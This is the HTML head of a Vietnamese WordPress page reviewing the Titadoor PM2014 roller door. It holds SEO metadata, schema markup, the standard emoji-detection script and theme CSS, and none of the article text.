

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cuacuonchinhhang.com/danh-gia-cua-cuon-duc-titadoor-pm2014/
body_size: 31996
content:
<!DOCTYPE html>
<html lang="vi">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<!-- feeds & pingback -->
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://cuacuonchinhhang.com/xmlrpc.php" />
<style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Đánh giá cửa cuốn Đức Titadoor PM2014 - CÔNG TY TNHH NAMVIET INTERIOR</title>
	<meta name="description" content="Cửa cuốn Titadoor PM2014 là dòng sản phẩm nằm trong phân khúc tầm trung với chất lượng vượt trội đang rất được nhiều người lựa chọn." />
	<link rel="canonical" href="https://cuacuonchinhhang.com/danh-gia-cua-cuon-duc-titadoor-pm2014/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Đánh giá cửa cuốn Đức Titadoor PM2014 - CÔNG TY TNHH NAMVIET INTERIOR" />
	<meta property="og:description" content="Cửa cuốn Titadoor PM2014 là dòng sản phẩm nằm trong phân khúc tầm trung với chất lượng vượt trội đang rất được nhiều người lựa chọn." />
	<meta property="og:url" content="https://cuacuonchinhhang.com/danh-gia-cua-cuon-duc-titadoor-pm2014/" />
	<meta property="og:site_name" content="CÔNG TY TNHH NAMVIET INTERIOR" />
	<meta property="article:published_time" content="2021-02-19T08:54:37+00:00" />
	<meta property="article:modified_time" content="2021-02-20T05:22:13+00:00" />
	<meta property="og:image" content="https://cuacuonchinhhang.com/wp-content/uploads/2021/02/Danh-gia-cua-cuon-Duc-Titadoor-PM2014-01.jpg" />
	<meta property="og:image:width" content="700" />
	<meta property="og:image:height" content="500" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="huongthuyet" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Được viết bởi" />
	<meta name="twitter:data1" content="huongthuyet" />
	<meta name="twitter:label2" content="Ước tính thời gian đọc" />
	<meta name="twitter:data2" content="7 phút" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://cuacuonchinhhang.com/danh-gia-cua-cuon-duc-titadoor-pm2014/#article","isPartOf":{"@id":"https://cuacuonchinhhang.com/danh-gia-cua-cuon-duc-titadoor-pm2014/"},"author":{"name":"huongthuyet","@id":"https://cuacuonchinhhang.com/#/schema/person/c51de1df839a91b156da7bbf364bd63c"},"headline":"Đánh giá cửa cuốn Đức Titadoor PM2014","datePublished":"2021-02-19T08:54:37+00:00","dateModified":"2021-02-20T05:22:13+00:00","mainEntityOfPage":{"@id":"https://cuacuonchinhhang.com/danh-gia-cua-cuon-duc-titadoor-pm2014/"},"wordCount":1408,"publisher":{"@id":"https://cuacuonchinhhang.com/#organization"},"image":{"@id":"https://cuacuonchinhhang.com/danh-gia-cua-cuon-duc-titadoor-pm2014/#primaryimage"},"thumbnailUrl":"https://cuacuonchinhhang.com/wp-content/uploads/2021/02/Danh-gia-cua-cuon-Duc-Titadoor-PM2014-01.jpg","keywords":["Đánh giá cửa cuốn Đức Titadoor PM2014"],"articleSection":["TIN TỨC"],"inLanguage":"vi"},{"@type":"WebPage","@id":"https://cuacuonchinhhang.com/danh-gia-cua-cuon-duc-titadoor-pm2014/","url":"https://cuacuonchinhhang.com/danh-gia-cua-cuon-duc-titadoor-pm2014/","name":"Đánh giá cửa cuốn Đức Titadoor PM2014 - CÔNG TY TNHH NAMVIET INTERIOR","isPartOf":{"@id":"https://cuacuonchinhhang.com/#website"},"primaryImageOfPage":{"@id":"https://cuacuonchinhhang.com/danh-gia-cua-cuon-duc-titadoor-pm2014/#primaryimage"},"image":{"@id":"https://cuacuonchinhhang.com/danh-gia-cua-cuon-duc-titadoor-pm2014/#primaryimage"},"thumbnailUrl":"https://cuacuonchinhhang.com/wp-content/uploads/2021/02/Danh-gia-cua-cuon-Duc-Titadoor-PM2014-01.jpg","datePublished":"2021-02-19T08:54:37+00:00","dateModified":"2021-02-20T05:22:13+00:00","description":"Cửa cuốn Titadoor PM2014 là dòng sản phẩm nằm trong phân khúc tầm trung với chất lượng vượt trội đang rất được nhiều người lựa chọn.","breadcrumb":{"@id":"https://cuacuonchinhhang.com/danh-gia-cua-cuon-duc-titadoor-pm2014/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://cuacuonchinhhang.com/danh-gia-cua-cuon-duc-titadoor-pm2014/"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"https://cuacuonchinhhang.com/danh-gia-cua-cuon-duc-titadoor-pm2014/#primaryimage","url":"https://cuacuonchinhhang.com/wp-content/uploads/2021/02/Danh-gia-cua-cuon-Duc-Titadoor-PM2014-01.jpg","contentUrl":"https://cuacuonchinhhang.com/wp-content/uploads/2021/02/Danh-gia-cua-cuon-Duc-Titadoor-PM2014-01.jpg","width":700,"height":500,"caption":"dánh giá chất lượng cửa cuốn"},{"@type":"BreadcrumbList","@id":"https://cuacuonchinhhang.com/danh-gia-cua-cuon-duc-titadoor-pm2014/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang chủ","item":"https://cuacuonchinhhang.com/"},{"@type":"ListItem","position":2,"name":"Đánh giá cửa cuốn Đức Titadoor PM2014"}]},{"@type":"WebSite","@id":"https://cuacuonchinhhang.com/#website","url":"https://cuacuonchinhhang.com/","name":"CÔNG TY TNHH NAMVIET INTERIOR","description":"Cửa cuốn chính hãng","publisher":{"@id":"https://cuacuonchinhhang.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cuacuonchinhhang.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"vi"},{"@type":"Organization","@id":"https://cuacuonchinhhang.com/#organization","name":"CÔNG TY TNHH NAMVIET INTERIOR","url":"https://cuacuonchinhhang.com/","logo":{"@type":"ImageObject","inLanguage":"vi","@id":"https://cuacuonchinhhang.com/#/schema/logo/image/","url":"https://cuacuonchinhhang.com/wp-content/uploads/2023/10/logo.png","contentUrl":"https://cuacuonchinhhang.com/wp-content/uploads/2023/10/logo.png","width":487,"height":296,"caption":"CÔNG TY TNHH NAMVIET INTERIOR"},"image":{"@id":"https://cuacuonchinhhang.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://cuacuonchinhhang.com/#/schema/person/c51de1df839a91b156da7bbf364bd63c","name":"huongthuyet","image":{"@type":"ImageObject","inLanguage":"vi","@id":"https://cuacuonchinhhang.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2a8173c206b569875b8613568c3e2216?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2a8173c206b569875b8613568c3e2216?s=96&d=mm&r=g","caption":"huongthuyet"},"url":"https://cuacuonchinhhang.com/author/huongthuyet/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin CÔNG TY TNHH NAMVIET INTERIOR &raquo;" href="https://cuacuonchinhhang.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CÔNG TY TNHH NAMVIET INTERIOR &raquo; Dòng bình luận" href="https://cuacuonchinhhang.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cuacuonchinhhang.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://cuacuonchinhhang.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.2.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cuacuonchinhhang.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://cuacuonchinhhang.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='qlttf-frontend-css' href='https://cuacuonchinhhang.com/wp-content/plugins/wp-tiktok-feed/build/frontend/css/style.css?ver=4.4.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--main: var(--rehub-main-color);--wp--preset--color--secondary: var(--rehub-sec-color);--wp--preset--color--buttonmain: var(--rehub-main-btn-bg);--wp--preset--color--cyan-grey: #abb8c3;--wp--preset--color--orange-light: #fcb900;--wp--preset--color--red: #cf2e2e;--wp--preset--color--red-bright: #f04057;--wp--preset--color--vivid-green: #00d084;--wp--preset--color--orange: #ff6900;--wp--preset--color--blue: #0693e3;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--system-font: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--wp--preset--font-family--rh-nav-font: var(--rehub-nav-font,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif);--wp--preset--font-family--rh-head-font: var(--rehub-head-font,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif);--wp--preset--font-family--rh-btn-font: var(--rehub-btn-font,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif);--wp--preset--font-family--rh-body-font: var(--rehub-body-font,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 760px;--wp--style--global--wide-size: 900px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}h1{font-size: 29px;line-height: 34px;margin-top: 10px;margin-bottom: 31px;}h2{font-size: 25px;line-height: 31px;margin-top: 10px;margin-bottom: 31px;}h3{font-size: 20px;line-height: 28px;margin-top: 10px;margin-bottom: 25px;}h4{font-size: 18px;line-height: 24px;margin-top: 10px;margin-bottom: 18px;}h5{font-size: 16px;line-height: 20px;margin-top: 10px;margin-bottom: 15px;}h6{font-size: 14px;line-height: 20px;margin-top: 0px;margin-bottom: 10px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-main-color{color: var(--wp--preset--color--main) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-buttonmain-color{color: var(--wp--preset--color--buttonmain) !important;}.has-cyan-grey-color{color: var(--wp--preset--color--cyan-grey) !important;}.has-orange-light-color{color: var(--wp--preset--color--orange-light) !important;}.has-red-color{color: var(--wp--preset--color--red) !important;}.has-red-bright-color{color: var(--wp--preset--color--red-bright) !important;}.has-vivid-green-color{color: var(--wp--preset--color--vivid-green) !important;}.has-orange-color{color: var(--wp--preset--color--orange) !important;}.has-blue-color{color: var(--wp--preset--color--blue) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-main-background-color{background-color: var(--wp--preset--color--main) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-buttonmain-background-color{background-color: var(--wp--preset--color--buttonmain) !important;}.has-cyan-grey-background-color{background-color: var(--wp--preset--color--cyan-grey) !important;}.has-orange-light-background-color{background-color: var(--wp--preset--color--orange-light) !important;}.has-red-background-color{background-color: var(--wp--preset--color--red) !important;}.has-red-bright-background-color{background-color: var(--wp--preset--color--red-bright) !important;}.has-vivid-green-background-color{background-color: var(--wp--preset--color--vivid-green) !important;}.has-orange-background-color{background-color: var(--wp--preset--color--orange) !important;}.has-blue-background-color{background-color: var(--wp--preset--color--blue) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-main-border-color{border-color: var(--wp--preset--color--main) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-buttonmain-border-color{border-color: var(--wp--preset--color--buttonmain) !important;}.has-cyan-grey-border-color{border-color: var(--wp--preset--color--cyan-grey) !important;}.has-orange-light-border-color{border-color: var(--wp--preset--color--orange-light) !important;}.has-red-border-color{border-color: var(--wp--preset--color--red) !important;}.has-red-bright-border-color{border-color: var(--wp--preset--color--red-bright) !important;}.has-vivid-green-border-color{border-color: var(--wp--preset--color--vivid-green) !important;}.has-orange-border-color{border-color: var(--wp--preset--color--orange) !important;}.has-blue-border-color{border-color: var(--wp--preset--color--blue) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-system-font-font-family{font-family: var(--wp--preset--font-family--system-font) !important;}.has-rh-nav-font-font-family{font-family: var(--wp--preset--font-family--rh-nav-font) !important;}.has-rh-head-font-font-family{font-family: var(--wp--preset--font-family--rh-head-font) !important;}.has-rh-btn-font-font-family{font-family: var(--wp--preset--font-family--rh-btn-font) !important;}.has-rh-body-font-font-family{font-family: var(--wp--preset--font-family--rh-body-font) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
:root :where(.wp-block-post-title){margin-top: 4px;margin-right: 0;margin-bottom: 15px;margin-left: 0;}
:root :where(.wp-block-image){margin-top: 0px;margin-bottom: 31px;}
:root :where(.wp-block-media-text){margin-top: 0px;margin-bottom: 31px;}
:root :where(.wp-block-post-content){font-size: 16px;line-height: 28px;}
</style>
